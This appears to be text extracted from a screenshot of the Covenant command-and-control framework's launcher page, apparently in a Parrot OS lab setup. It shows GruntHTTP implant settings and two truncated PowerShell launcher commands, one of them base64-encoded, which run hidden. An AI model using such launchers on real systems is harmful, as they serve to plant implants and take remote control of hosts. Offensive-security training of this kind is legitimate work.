 Aplicaciones Lugares Sistema mié 17 de may, 11:27
Covenant Covenant
https://127.0.0.1:7443/launcher/create/3
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
COVENANT Welcome, Alesander! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Listener ImplantTemplate DotNetVersion
LUno GruntHTTP Net35
ValidateCert UseCertPinning
True True
Delay JitterPercent ConnectAttempts
5 10 5000
KillDate
06/01/2023 12:41 PM
ParameterString
-Sta -Nop -Window Hidden
Generate Download
Launcher
powershell -Sta -Nop -Window Hidden -Command "sv o (New-Object IO.MemoryStream);sv d (
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand cwB2ACAAbwAgACgATgBlAHcALQ
Menú Covenant — Mozilla Fir...